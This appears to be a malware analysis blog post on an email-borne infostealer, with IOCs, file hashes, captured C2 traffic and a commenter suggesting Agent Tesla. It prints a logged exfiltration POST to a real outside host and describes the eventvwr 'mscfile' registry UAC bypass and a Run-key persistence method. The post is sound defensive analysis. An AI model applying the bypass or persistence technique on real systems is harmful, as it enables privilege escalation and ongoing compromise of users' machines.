A quick write-up on a generic infostealer that also uses a UAC bypass technique. I could not find much about this malware outside that it was a generic information stealing malware. For some interesting reading on how to bypass UAC within Windows, please see the following links:
http://enigma0x3.net/2016/08/15/fileless-uac-bypass-using-eventvwr-exe-and-registry-hijacking/
http://enigma0x3.net/2016/07/22/bypassing-uac-on-windows-10-using-disk-cleanup/
http://isc.sans.edu/forums/diary/Malicious+Office+files+using+fileless+UAC+bypass+to+drop+KEYBASE+malware/22011/
For the artifacts, ProcMon logs, and the PCAP from the investigation, please see my Github repo here.
IOCs:
=====
216.146.43.70 / checkip[.]dyndns.org (GET /)
37.72.171.98 / yatupaints[.]com (POST /WebPanel/api.php)
Artifacts:
==========
File name: PO.zip
File size: 128KB
File path: NA
MD5 hash: 96d897d444793e2aea70cf6b28224eac
Virustotal: http://www.virustotal.com/#/file/4e01b1b9f1d1068de5d461f4469c7bfc1ccc906b182ee7354b6b6879e5110fdd/detection
Detection ratio: 7 / 63
First detected: 2017-10-30 11:18:21
File name: PO.exe
File size: 147KB
File path: NA
MD5 hash: 0c5e779aa368674ab500d75c2ada0cb6
Virustotal: http://www.virustotal.com/#/file/868988a9a06c040a9cdf4b194b91ddafd588efc2f5bf5f2cd3382d97ae1a0372/detection
Detection ratio: 17 / 67
First detected: 2017-10-30 11:19:16
File name: TPO.exe
File size: 144KB
File path: C:\Users\Administrator\AppData\Local\Temp\Terry\
MD5 hash: 0c5e779aa368674ab500d75c2ada0cb6
Virustotal: http://www.virustotal.com/#/file/868988a9a06c040a9cdf4b194b91ddafd588efc2f5bf5f2cd3382d97ae1a0372/detection
Detection ratio: 17 / 67
First detected: 2017-10-30 11:19:16
File name: Xum.exe
File size: 10.5KB
File path: C:\Users\Administrator\AppData\Local\Temp\
MD5 hash: f683769b947501b5a98376619d5938bb
Virustotal: http://www.virustotal.com/#/file/c2cae82e01d954e3a50feaebcd3f75de7416a851ea855d6f0e8aaac84a507ca3/detection
Detection ratio: 12 / 68
First detected: 2017-10-24 09:59:27
Hybrid-Analysis: http://www.hybrid-analysis.com/sample/c2cae82e01d954e3a50feaebcd3f75de7416a851ea855d6f0e8aaac84a507ca3?environmentId=100
File name: E39.exe
File size: 10.5KB
File path: C:\Users\Administrator\AppData\Local\Temp\
MD5 hash: f683769b947501b5a98376619d5938bb
Virustotal: http://www.virustotal.com/#/file/c2cae82e01d954e3a50feaebcd3f75de7416a851ea855d6f0e8aaac84a507ca3/detection
Detection ratio: 12 / 68
First detected: 2017-10-24 09:59:27
Hybrid-Analysis: http://www.hybrid-analysis.com/sample/c2cae82e01d954e3a50feaebcd3f75de7416a851ea855d6f0e8aaac84a507ca3?environmentId=100
Analysis:
=========
Like I stated above, the malware was obtained from an email which had a malicious zip file attached to it. Within the zip file, there was nothing but a malicious binary file (PO.exe). Since there was no script to get the callbacks from, I ran the malware inside my VM. From a network perspective, there is very little to this infection. Initially the malware does an IP address lookup:
GET / HTTP/1.1 Host: checkip.dyndns.org Connection: Keep-Alive HTTP/1.1 200 OK Content-Type: text/html Server: DynDNS-CheckIP/1.0.1 Connection: close Cache-Control: no-cache Pragma: no-cache Content-Length: 106 <html><head><title>Current IP Check</title></head><body>Current IP Address: 104.238.169.94</body></html>
And then starts POST’ing information back to the compromised site. Below is an example of one of the POSTs.
POST /WebPanel/api.php HTTP/1.1 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; ru; rv:1.9.2.3) Gecko/20100401 Firefox/4.0 (.NET CLR 3.5.30729) Content-Type: application/x-www-form-urlencoded Host: yatupaints.com Content-Length: 242 Expect: 100-continue Connection: Keep-Alive HTTP/1.1 100 Continue p=G1DZYwdIiDZ6V83seaZCmZSKV8IG2BNrpywIHacb0RH7ctaMCbrVpnO/hZoBQHJ%2BdorK5fZ6UnnxWGG2N47xMTXHOG06O%2BtXV2jAVMKhsnLYJNncDHiM4Ed/BTDvYfcRRc9KYJjOkEV0zU5SIVgNldNQsIHvAP59EZ40BrlZCpT1eLkDmBH1SpZl2lDK3erECX2neHaaMQQBbQBnvV2BpGzIZlD6HosKiKj54aVUQs0= HTTP/1.1 200 OK X-Powered-By: PHP/5.6.31 Content-Type: text/html; charset=UTF-8 Content-Length: 2 Date: Mon, 30 Oct 2017 11:31:39 GMT Accept-Ranges: bytes Server: LiteSpeed Connection: close
Since the traffic was encrypted there was no telling what information was being communicated back to the compromised host.
Moving from the network to the host, this is where it gets interesting.
This malware seems to be using a UAC bypass technique where the malware itself is running in a lower privilege, but is still able to get the process started in a higher privilege mode by setting the registry key “HKCU\Software\Classes\mscfile\shell\open\command” to call Powershell.
As seen in the image above, as soon as the key is created, and then modified, it then deletes itself from the registry to tidy itself up.

Persistence for this infection is done by modifying the “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run” key to run the “TPO.exe” binary.
After rebooting the VM, I noticed that the same process ran again where the Event Viewer would open automatically and a command window would open and then close quickly as seen in the video located here. So most likely the binary that is in the “Run” key is performing the same UAC bypass all over again. Each time the system is rebooted, there is a new binary placed in the %TEMP% directory as well. That is why “Xum.exe” and “E39.exe” have the same hash and is most likely being created by the “TPO.exe” process when rebooted.





Looks like Agent Tesla.
I can see this to a degree, especially because of the UAC bypass. Looking at http://cysinfo.com/agent-tesla-new-spyware-variant-plucked-hackers-arena/ shows some similarities, but I am not able to find any port 25/SMTP communication outbound from the PCAP. So not sure if this is a modified version perhaps. Thanks for the tip though!